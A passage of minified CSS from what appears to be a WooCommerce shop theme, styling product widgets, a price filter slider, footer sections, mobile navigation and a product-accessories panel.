solid #e5e5e5;padding:11px 0}.widget_products ul li a:hover,.widget_recent_reviews ul li a:hover,.widget_recently_viewed_products ul li a:hover,.widget_top_rated_products ul li a:hover{font-weight:700;color:#434343}.widget_products ul li ul>li:last-child,.widget_recent_reviews ul li ul>li:last-child,.widget_recently_viewed_products ul li ul>li:last-child,.widget_top_rated_products ul li ul>li:last-child{border-bottom:none;padding-bottom:0}.widget_products ul li ul>li ul>li:last-child,.widget_recent_reviews ul li ul>li ul>li:last-child,.widget_recently_viewed_products ul li ul>li ul>li:last-child,.widget_top_rated_products ul li ul>li ul>li:last-child{border-bottom:none;padding-bottom:0}.widget_products ul .sub-menu,.widget_recent_reviews ul .sub-menu,.widget_recently_viewed_products ul .sub-menu,.widget_top_rated_products ul .sub-menu{margin-top:.618em;margin-left:1.618em}.widget_products ul li a,.widget_recent_reviews ul li a,.widget_recently_viewed_products ul li a,.widget_top_rated_products ul li a{color:#434343}.widget_products ul li a:hover,.widget_recent_reviews ul li a:hover,.widget_recently_viewed_products ul li a:hover,.widget_top_rated_products ul li a:hover{font-weight:400}.widget-area .widget ul.product_list_widget li:before,.widget-area .widget ul.product_list_widget li:after{content:" ";display:table}.widget-area .widget ul.product_list_widget li:after{clear:both}.widget-area .widget ul.product_list_widget li a .product-title{font-family:"Roboto",sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;color:#555}.widget-area .widget ul.product_list_widget li a img{float:left;margin-right:20px;width:100px;height:auto}.widget-area .widget ul.product_list_widget li .star-rating-wrapper{margin:8px 0}.widget-area .widget ul.product_list_widget li .star-rating{margin-bottom:6px}.widget-area .widget.widget_top_rated_products ul li .star-rating{margin-bottom:6px}.widget-area .widget.yith-woocompare-widget:before,.widget-area .widget.yith-woocompare-widget:after{content:" ";display:table}.widget-area .widget.yith-woocompare-widget:after{clear:both}.widget-area .widget.yith-woocompare-widget ul.products-list:before,.widget-area .widget.yith-woocompare-widget ul.products-list:after{content:" ";display:table}.widget-area .widget.yith-woocompare-widget ul.products-list:after{clear:both}.widget-area .widget.yith-woocompare-widget ul.products-list li{margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #e5e5e5}.widget-area .widget.yith-woocompare-widget ul.products-list li:before,.widget-area .widget.yith-woocompare-widget ul.products-list li:after{content:" ";display:table}.widget-area .widget.yith-woocompare-widget ul.products-list li:after{clear:both}.widget-area .widget.yith-woocompare-widget ul.products-list li:last-child{border:none}.widget-area .widget.yith-woocompare-widget ul.products-list li a.title{float:left}.widget-area .widget.yith-woocompare-widget ul.products-list li a.title:hover{color:#666;font-weight:500}.widget-area .widget.yith-woocompare-widget ul.products-list li a.remove{font-size:12px;display:table;font-weight:700;padding:6px 7px;color:#fff;font-weight:400}.widget-area .widget.yith-woocompare-widget a.compare,.widget-area .widget.yith-woocompare-widget a.clear-all{border-radius:4px;color:#555;font-size:13px;font-weight:500;text-transform:uppercase;padding:8px 17px;line-height:18px;transition:all 0.2s linear}.widget-area .widget.yith-woocompare-widget a.compare:hover,.widget-area .widget.yith-woocompare-widget a.clear-all:hover{color:#fff}.widget-area .widget.yith-woocompare-widget a.compare{border:2px solid #ddd;color:#fff}.widget-area .widget.yith-woocompare-widget a.clear-all{float:left;background-color:#ddd}.widget-area .widget.yith-woocompare-widget a.clear-all:hover{background-color:#ccc}.widget-area .widget.widget_price_filter .price_slider{margin:64px 0 30px 0}.widget-area .widget.widget_price_filter .price_slider_amount{text-align:left;line-height:2.4em;position:relative;width:100%}.widget-area .widget.widget_price_filter .price_slider_amount .button{border-radius:4px;color:#555;font-size:13px;font-weight:500;text-transform:uppercase;padding:8px 17px;line-height:18px;transition:all 0.2s linear;background-color:transparent;border:2px solid #ddd;line-height:1;padding:10px 20px}.widget-area .widget.widget_price_filter .price_slider_amount .button:hover{color:#fff}.widget-area .widget.widget_price_filter .price_slider_amount .price_label{font-size:0;position:absolute;top:-88px;width:inherit}.widget-area .widget.widget_price_filter .price_slider_amount .price_label .from,.widget-area .widget.widget_price_filter .price_slider_amount .price_label .to{font-weight:700;color:red;font-size:14px}.widget-area .widget.widget_price_filter .price_slider_amount .price_label .from{float:left}.widget-area .widget.widget_price_filter .price_slider_amount .price_label .to{float:right}.widget-area .widget.widget_price_filter .ui-slider{position:relative;text-align:left}.widget-area .widget.widget_price_filter .ui-slider .ui-slider-handle{background-color:#fff;border-radius:30px;box-sizing:border-box;cursor:ew-resize;height:20px;margin-top:-8px;opacity:1;outline:medium none;position:absolute;width:20px;z-index:2}.widget-area .widget.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-1em}.widget-area .widget.widget_price_filter .ui-slider .ui-slider-handle:hover,.widget-area .widget.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active{box-shadow:0 0 0 .236em rgba(0,0,0,.1)}.widget-area .widget.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-color:#c3c3c3}.widget-area .widget.widget_price_filter .price_slider_wrapper .ui-widget-content{background:#f1f1f1}.widget-area .widget.widget_price_filter .ui-slider-horizontal{height:7px}.widget-area .widget.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget-area .widget.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget-area .widget.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.widget_products .product_list_widget>li,.widget_top_rated_products .product_list_widget>li,.widget_recently_viewed_products .product_list_widget>li{border-bottom:none;margin-bottom:30px}.widget_products .product_list_widget span.price,.widget_top_rated_products .product_list_widget span.price,.widget_recently_viewed_products .product_list_widget span.price{display:block;position:relative;margin-left:120px;margin-bottom:10px;font-weight:700}.widget_products .product_list_widget span.price del,.widget_top_rated_products .product_list_widget span.price del,.widget_recently_viewed_products .product_list_widget span.price del{color:#ddd;font-weight:400}.widget_products .product_list_widget .add_to_cart_button,.widget_products .product_list_widget .added_to_cart,.widget_products .product_list_widget .product_type_external,.widget_top_rated_products .product_list_widget .add_to_cart_button,.widget_top_rated_products .product_list_widget .added_to_cart,.widget_top_rated_products .product_list_widget .product_type_external,.widget_recently_viewed_products .product_list_widget .add_to_cart_button,.widget_recently_viewed_products .product_list_widget .added_to_cart,.widget_recently_viewed_products .product_list_widget .product_type_external{border-radius:4px;color:#555;font-size:13px;font-weight:500;text-transform:uppercase;padding:8px 17px;line-height:18px;transition:all 0.2s linear;background-color:transparent;border:2px solid #ddd;display:inline-block;margin-top:0;padding:6px 12px;font-size:12px;margin-top:5px}.widget_products .product_list_widget .add_to_cart_button:hover,.widget_products .product_list_widget .added_to_cart:hover,.widget_products .product_list_widget .product_type_external:hover,.widget_top_rated_products .product_list_widget .add_to_cart_button:hover,.widget_top_rated_products .product_list_widget .added_to_cart:hover,.widget_top_rated_products .product_list_widget .product_type_external:hover,.widget_recently_viewed_products .product_list_widget .add_to_cart_button:hover,.widget_recently_viewed_products .product_list_widget .added_to_cart:hover,.widget_recently_viewed_products .product_list_widget .product_type_external:hover{color:#fff}.widget_products .product_list_widget .add_to_cart_button:hover,.widget_products .product_list_widget .add_to_cart_button:focus,.widget_products .product_list_widget .added_to_cart:hover,.widget_products .product_list_widget .added_to_cart:focus,.widget_products .product_list_widget .product_type_external:hover,.widget_products .product_list_widget .product_type_external:focus,.widget_top_rated_products .product_list_widget .add_to_cart_button:hover,.widget_top_rated_products .product_list_widget .add_to_cart_button:focus,.widget_top_rated_products .product_list_widget .added_to_cart:hover,.widget_top_rated_products .product_list_widget .added_to_cart:focus,.widget_top_rated_products .product_list_widget .product_type_external:hover,.widget_top_rated_products .product_list_widget .product_type_external:focus,.widget_recently_viewed_products .product_list_widget .add_to_cart_button:hover,.widget_recently_viewed_products .product_list_widget .add_to_cart_button:focus,.widget_recently_viewed_products .product_list_widget .added_to_cart:hover,.widget_recently_viewed_products .product_list_widget .added_to_cart:focus,.widget_recently_viewed_products .product_list_widget .product_type_external:hover,.widget_recently_viewed_products .product_list_widget .product_type_external:focus{color:#fff!important}.widget_products .product_list_widget a.add_to_cart_button.added,.widget_top_rated_products .product_list_widget a.add_to_cart_button.added,.widget_recently_viewed_products .product_list_widget a.add_to_cart_button.added{display:none}.list-social-icons{display:inline-block;margin-bottom:0}.list-social-icons>li{display:inline-block;padding-left:5px;padding-right:5px}.list-social-icons>li>a{color:#888;font-size:16px;width:29px;height:29px;text-align:center;transition:all 0.2s linear 0s;border-radius:50%;display:block;line-height:29px}.list-social-icons>li>a:hover,.list-social-icons>li>a:focus{color:#fff}.faq .faq-row .item .vc_tta-panel-heading{background-color:#F5F5F5!important;border-color:#ddd!important}.faq .faq-row .item .vc_tta-panel-heading a{padding:14px 30px}.faq .faq-row .item .vc_tta-panel-heading a i{padding:7px;color:#fff;text-align:center;background-color:#aaa}.faq .faq-row .item .vc_tta-panel-body{padding:30px;background-color:#fff!important;border-color:#ddd!important}.footer .links-social{border-top:1px solid #e5e5e5;font-size:12px;line-height:18px;color:#666;margin-bottom:70px}.footer .links-social .contact-info .social-icons a{color:#888;font-size:16px;transition:all 0.2s linear 0s;width:2em;height:2em;display:inline-block;border-radius:20px;text-align:center}.footer .links-social .contact-info .social-icons a:hover,.footer .links-social .contact-info .social-icons a:focus,.footer .links-social .contact-info .social-icons a.active{border-radius:20px;color:#fff}.footer .links-social .contact-info .social-icons a .icon{line-height:2em}.footer .module-heading{font-size:16px;text-transform:uppercase;color:#555}.footer .footer-bottom{background:#202020;padding-top:50px}.footer .footer-bottom .module-heading{font-size:16px;text-transform:uppercase;font-family:'FjallaOneRegular';color:#898989}.footer .footer-bottom .module-body ul li{border-bottom:1px solid #292929}.footer .footer-bottom .module-body ul li a{font-size:12px;line-height:36px;color:#666;position:relative;margin-left:23px;display:block}.footer .footer-bottom .module-body ul li a:before{content:"\f111";font-family:FontAwesome;position:absolute;margin-left:-22px;font-size:6px}footer .footer-top-contents-wrap,footer .footer-bottom-widgets,footer .footer-bottom-contents{max-width:1140px;margin-left:auto;margin-right:auto}footer .footer-top-contents-wrap:after,footer .footer-bottom-widgets:after,footer .footer-bottom-contents:after{content:" ";display:block;clear:both}footer .footer-top-contents{margin-left:-15px;margin-right:-15px}footer .footer-top-contents:before,footer .footer-top-contents:after{content:" ";display:table}footer .footer-top-contents:after{clear:both}footer .footer-middle-contents-wrap{background-color:#202020;padding-top:43px}footer .footer-bottom-contents-wrap{background-color:#121212}footer .footer-bottom-contents-wrap .footer-copyright-text{color:#5d5c5c;padding:26px 0;display:inline-block;float:left}footer .footer-bottom-contents-wrap .footer-payment-logo{float:right;padding:20px 0}footer .footer-bottom-contents-wrap .footer-payment-logo ul{list-style:none}footer .footer-bottom-contents-wrap .footer-payment-logo ul li{float:left;margin-right:18px}footer .footer-bottom-contents-wrap .footer-payment-logo ul li img{opacity:.5}footer .footer-bottom-contents-wrap .footer-payment-logo ul li img:hover{opacity:1}footer .footer-bottom-contents-wrap .footer-payment-logo ul li:last-child{margin-right:0}footer .footer-contact{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:1200px){footer .footer-contact{float:left;width:25%}}@media (min-width:992px){footer .footer-contact{float:left;width:25%}}@media (min-width:768px){footer .footer-contact{float:left;width:25%}}footer .footer-top-widgets{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:1200px){footer .footer-top-widgets{float:left;width:75%}}@media (min-width:992px){footer .footer-top-widgets{float:left;width:75%}}@media (min-width:768px){footer .footer-top-widgets{float:left;width:75%}}footer.site-footer{border-top:1px solid #e5e5e5;padding-top:30px}footer .footer-contact .site-branding{margin-bottom:10px}footer .footer-contact .site-branding a{display:block}footer .footer-contact .footer-contact-info{margin-bottom:26px}footer .footer-contact .footer-contact-info p{color:#666;font-size:13px;font-weight:400;line-height:18px}footer .footer-contact .footer-social-links ul.list-social-icons{margin-bottom:0;display:table;margin:0}footer .footer-contact .footer-social-links ul.list-social-icons li{float:left}footer .footer-contact .footer-social-links ul.list-social-icons li a{color:#888;font-size:16px;transition:all 0.2s linear 0s;width:2em;height:2em;display:table;border-radius:20px;text-align:center}footer .footer-contact .footer-social-links ul.list-social-icons li a:hover,footer .footer-contact .footer-social-links ul.list-social-icons li a:focus,footer .footer-contact .footer-social-links ul.list-social-icons li a.active{border-radius:20px;color:#fff}footer .footer-contact .footer-social-links ul.list-social-icons li a::before{display:table-cell;vertical-align:middle;text-align:center}footer .footer-contact .footer-social-links ul.list-social-icons li a .icon{line-height:2em}footer .footer-top-widgets{background-color:#fff}footer .footer-top-widgets .latest-tweets{padding-bottom:20px}footer .footer-top-widgets .latest-tweets:last-child{padding-bottom:0}footer .footer-top-widgets .latest-tweets .media span.icon i{font-size:20px}footer .footer-top-widgets .latest-tweets .media .media-body{color:#666;font-size:13px;font-weight:400}footer .footer-top-widgets .latest-tweets .media .media-body span.time{display:block;padding-top:6px;font-size:11px;font-weight:400;color:#aaa}footer .footer-top-widgets .opening-time table tbody tr td{border-top:none;border-bottom:1px solid #e1e1e1;font-size:12px;line-height:36px;padding:0;background-color:transparent}footer .footer-top-widgets .opening-time table tbody tr td:last-child{text-align:right}footer .footer-top-widgets .opening-time .contact-number{font-weight:700}footer .footer-top-widgets .contact-info .media .media-body p,footer .footer-top-widgets .contact-info .media .media-body a{color:#666;font-size:13px;font-weight:400;line-height:18px}footer .footer-top-widgets h4.widget-title{font-family:"Roboto",sans-serif;font-size:20px;margin-bottom:36px;font-weight:700;color:#444;margin-bottom:30px}footer .footer-top-widgets ul.contant-info li{margin-bottom:10px}footer .footer-top-widgets ul.contant-info li.phone i{font-size:20px}footer .footer-top-widgets ul.contant-info li i{border-radius:30px;display:table;float:left;height:30px;margin-right:10px;width:30px}footer .footer-top-widgets ul.contant-info li i:before{display:table-cell;text-align:center;vertical-align:middle;color:#fff}footer .footer-top-widgets .contact-info .social-icons:before,footer .footer-top-widgets .contact-info .social-icons:after{content:" ";display:table}footer .footer-top-widgets .contact-info .social-icons:after{clear:both}footer .footer-top-widgets .contact-info .social-icons a{display:table;float:left;color:#888;height:30px;margin-right:10px;width:30px;border-radius:60px}footer .footer-top-widgets .contact-info .social-icons a i{font-size:16px;display:table-cell;vertical-align:middle;text-align:center}footer .footer-top-widgets .contact-info .social-icons a:hover{transition:all linear 0.2s}footer .footer-top-widgets .contact-info .social-icons a:hover i{color:#fff}footer .footer-bottom-widgets h4.widget-title{font-family:"Roboto",sans-serif;font-size:20px;margin-bottom:36px;font-weight:700;color:#b9b9b9;margin-bottom:30px}footer .footer-bottom-widgets .widget .body ul{list-style:none;padding:0;margin:0}footer .footer-bottom-widgets .widget .body ul li{border-bottom:1px solid #292929;padding:0}footer .footer-bottom-widgets .widget .body ul li a{font-size:13px;line-height:36px;color:#8d8d8d;position:relative;margin-left:23px;display:block}footer .footer-bottom-widgets .widget .body ul li a:hover{font-weight:400}footer .footer-bottom-widgets .widget .body ul li a:before{content:"\f111";font-family:FontAwesome;position:absolute;color:#464646;margin-left:-22px;font-size:6px}footer .footer-bottom-widgets .widget .body ul li:last-child{border-bottom:none}footer .copy-right-card{background-color:#121212;padding:20px 0}footer .copy-right-card .site-info{padding-top:8px}footer .copy-right-card .payment-card ul{float:right;list-style:none;padding:0;margin:0}footer .copy-right-card .payment-card ul li{float:left;margin-right:20px}footer .copy-right-card .payment-card ul li:last-child{margin-right:0}footer .copy-right-card .payment-card ul li a i{font-size:32px;color:#bebebe}.brands-carousel .item{height:80px;text-align:center}.brands-carousel .item:before{content:'';display:inline-block;height:100%;vertical-align:middle}.brands-carousel .item figure{display:inline-block;vertical-align:middle}.brands-carousel .item figure .text-overlay{background-color:rgba(26,187,156,0)!important;display:none}.brands-carousel .item figure .text-overlay a{opacity:0}.brands-carousel .item figure:hover img{opacity:1}.brands-carousel .item figure img{opacity:.5}.footer-brands-carousel{max-width:1140px;margin-left:auto;margin-right:auto}.footer-brands-carousel:after{content:" ";display:block;clear:both}.footer-brands-carousel:before,.footer-brands-carousel:after{content:" ";display:table}.footer-brands-carousel:after{clear:both}.footer-brands-carousel .brands-carousel{padding-bottom:75px}.footer-brands-carousel .brands-carousel .section-title,.footer-brands-carousel .brands-carousel .upsells h2,.upsells .footer-brands-carousel .brands-carousel h2,.footer-brands-carousel .brands-carousel .related h2,.related .footer-brands-carousel .brands-carousel h2,.footer-brands-carousel .brands-carousel .cross-sells h2,.cross-sells .footer-brands-carousel .brands-carousel h2{margin-top:0}@media (max-width:991px){.handheld-header{padding-top:2.893em}.handheld-header .site-branding{width:80%;display:inline-block;text-align:left;vertical-align:middle}.handheld-header .handheld-navigation-wrapper{width:16%;display:inline-block;vertical-align:middle}.navbar-toggle-close{display:none}.toggled .navbar-toggle-close{display:block}.toggled .navbar-toggle-hamburger{display:none}.handheld-navigation-wrapper.toggled .handheld-navigation{left:0}.handheld-navigation-wrapper button,.handheld-navigation-wrapper .navbar-toggler,.handheld-navigation-wrapper.toggled button,.handheld-navigation-wrapper.toggled .navbar-toggler{color:#333E48;border:none}.handheld-navigation-wrapper button:hover,.handheld-navigation-wrapper button:focus,.handheld-navigation-wrapper button:active,.handheld-navigation-wrapper .navbar-toggler:hover,.handheld-navigation-wrapper .navbar-toggler:focus,.handheld-navigation-wrapper .navbar-toggler:active,.handheld-navigation-wrapper.toggled button:hover,.handheld-navigation-wrapper.toggled button:focus,.handheld-navigation-wrapper.toggled button:active,.handheld-navigation-wrapper.toggled .navbar-toggler:hover,.handheld-navigation-wrapper.toggled .navbar-toggler:focus,.handheld-navigation-wrapper.toggled .navbar-toggler:active{background-color:transparent;border:none;color:#333E48}.navbar-toggler{background:rgba(0,0,0,0) none repeat scroll 0 0;text-align:left;float:right;position:relative;box-shadow:none;border-radius:2px;font-size:2rem;line-height:1;padding:.5rem .75rem}.handheld-navigation{background-color:#333e48;position:fixed;top:0;left:-80%;width:80%;height:100%;transition:left 0.2s;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:10000;display:block!important;border-right:1px solid rgba(255,255,255,.2)}.handheld-navigation .uchm-close{display:block;background-color:rgba(0,0,0,.5);cursor:pointer;color:#fff;overflow:hidden;font-weight:700;border-bottom:1px solid rgba(255,255,255,.2)}.handheld-navigation .uchm-close:before{font-family:FontAwesome;font-weight:400;content:'\f00d';margin-right:1em;display:inline-block;padding:.857em 0 .857em 1.387em}.handheld-navigation .yamm .dropdown.open .dropdown-menu,.handheld-navigation .yamm .dropdown.yamm-fw .dropdown-menu{position:relative;float:none}.handheld-navigation .nav-title,.handheld-navigation .widgettitle,.handheld-navigation .widget-title{color:#fff;padding-left:.2em}.handheld-navigation .nav-divider{display:none}.handheld-navigation ul,.handheld-navigation .nav{margin:0}.handheld-navigation ul li,.handheld-navigation ul .dropdown,.handheld-navigation .nav li,.handheld-navigation .nav .dropdown{display:block}.handheld-navigation ul li a,.handheld-navigation ul li .dropdown-toggle,.handheld-navigation ul .dropdown a,.handheld-navigation ul .dropdown .dropdown-toggle,.handheld-navigation .nav li a,.handheld-navigation .nav li .dropdown-toggle,.handheld-navigation .nav .dropdown a,.handheld-navigation .nav .dropdown .dropdown-toggle{display:block;padding:10px 15px;position:relative;color:#fff}.handheld-navigation ul li a:hover,.handheld-navigation ul li a:focus,.handheld-navigation ul li a:active,.handheld-navigation ul li .dropdown-toggle:hover,.handheld-navigation ul li .dropdown-toggle:focus,.handheld-navigation ul li .dropdown-toggle:active,.handheld-navigation ul .dropdown a:hover,.handheld-navigation ul .dropdown a:focus,.handheld-navigation ul .dropdown a:active,.handheld-navigation ul .dropdown .dropdown-toggle:hover,.handheld-navigation ul .dropdown .dropdown-toggle:focus,.handheld-navigation ul .dropdown .dropdown-toggle:active,.handheld-navigation .nav li a:hover,.handheld-navigation .nav li a:focus,.handheld-navigation .nav li a:active,.handheld-navigation .nav li .dropdown-toggle:hover,.handheld-navigation .nav li .dropdown-toggle:focus,.handheld-navigation .nav li .dropdown-toggle:active,.handheld-navigation .nav .dropdown a:hover,.handheld-navigation .nav .dropdown a:focus,.handheld-navigation .nav .dropdown a:active,.handheld-navigation .nav .dropdown .dropdown-toggle:hover,.handheld-navigation .nav .dropdown .dropdown-toggle:focus,.handheld-navigation .nav .dropdown .dropdown-toggle:active{background-color:#000}.handheld-navigation ul li a>.caret,.handheld-navigation ul li .dropdown-toggle>.caret,.handheld-navigation ul .dropdown a>.caret,.handheld-navigation ul .dropdown .dropdown-toggle>.caret,.handheld-navigation .nav li a>.caret,.handheld-navigation .nav li .dropdown-toggle>.caret,.handheld-navigation .nav .dropdown a>.caret,.handheld-navigation .nav .dropdown .dropdown-toggle>.caret{float:right;margin:10px 15px}.handheld-navigation ul li a:after,.handheld-navigation ul li .dropdown-toggle:after,.handheld-navigation ul .dropdown a:after,.handheld-navigation ul .dropdown .dropdown-toggle:after,.handheld-navigation .nav li a:after,.handheld-navigation .nav li .dropdown-toggle:after,.handheld-navigation .nav .dropdown a:after,.handheld-navigation .nav .dropdown .dropdown-toggle:after{float:right}.handheld-navigation ul li.open>a,.handheld-navigation ul .dropdown.open>a,.handheld-navigation .nav li.open>a,.handheld-navigation .nav .dropdown.open>a{color:#fff;background-color:#000}.handheld-navigation ul li.open>a:hover,.handheld-navigation ul li.open>a:focus,.handheld-navigation ul li.open>a:active,.handheld-navigation ul .dropdown.open>a:hover,.handheld-navigation ul .dropdown.open>a:focus,.handheld-navigation ul .dropdown.open>a:active,.handheld-navigation .nav li.open>a:hover,.handheld-navigation .nav li.open>a:focus,.handheld-navigation .nav li.open>a:active,.handheld-navigation .nav .dropdown.open>a:hover,.handheld-navigation .nav .dropdown.open>a:focus,.handheld-navigation .nav .dropdown.open>a:active{background-color:#000}.handheld-navigation ul li .dropdown-menu,.handheld-navigation ul .dropdown .dropdown-menu,.handheld-navigation .nav li .dropdown-menu,.handheld-navigation .nav .dropdown .dropdown-menu{background-color:#333e48;border:none}.handheld-navigation .menu-item-has-children>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li>a{display:block;padding:10px 15px;position:relative;color:#fff}.handheld-navigation .menu-item-has-children>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:hover,.handheld-navigation .menu-item-has-children>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:focus,.handheld-navigation .menu-item-has-children>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:active{background-color:#000}.sticky-wrapper .handheld-header.stuck{position:fixed;right:0;top:0;width:100%;z-index:9999;background-color:#f9f9f9;box-shadow:0 1px 3px #e0e0e0;padding:20px}.sticky-wrapper .handheld-header.stuck .site-branding>a{margin-bottom:0}.admin-bar .handheld-navigation{padding-top:46px}.admin-bar .sticky-wrapper .handheld-header.stuck .handheld-navigation{padding-top:0}#breadcrumb-alt{border-top:1px solid #e0e0e0}}@media (min-width:480px) and (max-width:991px){.handheld-navigation{width:60%;left:-60%}.admin-bar .sticky-wrapper .handheld-header.stuck{top:46px}.admin-bar .sticky-wrapper .handheld-header.stuck .handheld-navigation{padding-top:46px}}@media (max-width:991px){.uc-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;border-top:1px solid rgba(255,255,255,.2);box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999}.uc-handheld-footer-bar:before,.uc-handheld-footer-bar:after{content:" ";display:table}.uc-handheld-footer-bar:after{clear:both}.uc-handheld-footer-bar ul{margin:0;padding:0}.uc-handheld-footer-bar ul li{display:inline-block;float:left;text-align:center}.uc-handheld-footer-bar ul li:last-child>a{border-right:0}.uc-handheld-footer-bar ul li>a{height:4.235801032em;display:block;position:relative;text-indent:-9999px;z-index:999;border-right:1px solid rgba(255,255,255,.2)}.uc-handheld-footer-bar ul li>a:active,.uc-handheld-footer-bar ul li>a:focus{outline:none}.uc-handheld-footer-bar ul li>a.has-icon{text-indent:0}.uc-handheld-footer-bar ul li>a.has-icon i:before{position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;line-height:2.618046972;font-weight:400;font-size:1.618em;text-indent:0;display:block;cursor:pointer}.uc-handheld-footer-bar ul li>a .count{text-indent:0;display:block;width:1.5em;height:1.5em;line-height:1.5;box-sizing:content-box;font-size:.75em;position:absolute;bottom:1.5em;left:50%;border-radius:100%;font-weight:700}.uc-handheld-footer-bar ul li>a:before{font-family:FontAwesome;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;line-height:2.618046972;font-weight:400;font-size:1.618em;text-indent:0;display:block;cursor:pointer}.uc-handheld-footer-bar ul li.search .site-search{position:absolute;bottom:-2em;left:0;right:0;transition:all 0.2s ease;padding:1em;z-index:1;display:block}.uc-handheld-footer-bar ul li.search.active .site-search{bottom:100%}.uc-handheld-footer-bar ul li.search .site-search,.uc-handheld-footer-bar ul li.search .widget,.uc-handheld-footer-bar ul li.search form{margin-bottom:0}.uc-handheld-footer-bar ul li.search .site-search{font-size:.875em;clear:both}.uc-handheld-footer-bar ul.columns-1 li{width:100%;display:block;float:none}.uc-handheld-footer-bar ul.columns-2 li{width:50%}.uc-handheld-footer-bar ul.columns-3 li{width:33.33333%}.uc-handheld-footer-bar ul.columns-4 li{width:25%}.uc-handheld-footer-bar ul.columns-5 li{width:20%}.uc-handheld-footer-bar,.uc-handheld-footer-bar ul li>a,.uc-handheld-footer-bar ul li.search .site-search{background-color:#333E48;color:#fff}.uc-handheld-footer-bar .site-search .widget_product_search form:before{top:1.586em;left:1.586em;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";color:#43454b;position:absolute}.uc-handheld-footer-bar .site-search .widget_product_search form:after{content:none}.uc-handheld-footer-bar .widget_product_search form input[type=submit],.uc-handheld-footer-bar .widget_search form input[type=submit]{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);position:absolute!important;top:0;left:0}.uc-handheld-footer-bar .site-search .widget_product_search input[type=search],.uc-handheld-footer-bar .site-search .widget_product_search input[type=text]{padding:1.41575em 1.618em 1.41575em 3.706325903em;line-height:1;width:100%;border-radius:0;background-color:#f2f2f2;color:#43454b;outline:0;border:0;-webkit-appearance:none;border-radius:2px;box-sizing:border-box;font-weight:400;box-shadow:inset 0 1px 1px rgba(0,0,0,.125)}#footer{padding-bottom:60px}}.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between}.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .accessories-product{width:100%}.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .accessories-product .products .product{margin-bottom:0}@media (max-width:767px){.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .accessories-product .products .product{border:1px solid #ddd;margin-bottom:12px}.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .accessories-product .products .product:last-child{margin-bottom:0}}.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .accessories-product .products .product h2{display:block;margin-top:5px}@media (max-width:767px){.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .accessories-product .products .product h2{text-align:center}}.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .accessories-product .products .product .price{font-size:14px}@media (max-width:767px){.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .accessories-product .products .product .price{text-align:center;margin-bottom:18px}}.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .accessories-product .products .product .price del{font-size:13px}.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .accessories-product .products .product+.product:before{content:" ";width:1px;height:85%;background-color:#ebebeb;display:block;left:0;position:absolute;top:50%;transform:translateY(-50%)}@media (max-width:767px){.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .accessories-product .products .product+.product:before{display:none}}.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .accessories-product .products .product+.product:after{left:-12px;padding:2px 7px;border-radius:50px;font-size:19px;width:25px;font-weight:300;content:"+";line-height:1.2;background:#ebebeb;position:absolute;top:50%;transform:translateY(-50%);z-index:99}@media (max-width:767px){.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .accessories-product .products .product+.product:after{top:-21px;left:50%;transform:translate(-50%);width:30px;padding:4px 10px;font-weight:400}}@media (max-width:767px){.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .check-products{margin-bottom:15px}}.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .accessories-product-total-price .total-price{margin-bottom:1em}.single-product .site-main .woocommerce-Tabs-panel .accessories-wrapper .accessories-product-total-price .total-price .total-price-html{font-size:1.5em;line-height:1;margin-bottom:.222em}.sticky .entry-title:before{font-family:FontAwesome;font-weight:400;margin-right:.53em;content:"\f08d"}.post-media-attachment{margin-bottom:20px}.post-media-attachment .video-container iframe{width:100%;border:none}.media-attachment-gallery{text-align:center;position:relative}.media-attachment-gallery .owl-controls{display:block;position:relative;margin-top:-40px}.media-attachment-gallery .owl-controls .owl-dots{background:#FFF;line-height:inherit;position:relative;bottom:-40px;padding:10px;display:inline-block;border-radius:3px;margin:auto;opacity:0;transition:all 200ms ease-out;z-index:1}.media-attachment-gallery .owl-controls .owl-dots .owl-dot span{display:inline-block;width:15px;height:15px;background:#d3d3d3;border:none;border-radius:50%;margin:0 5px;transition:all 200ms ease-out}.media-attachment-gallery:hover .owl-dots{bottom:-15px;opacity:1}.media-attachment-gallery 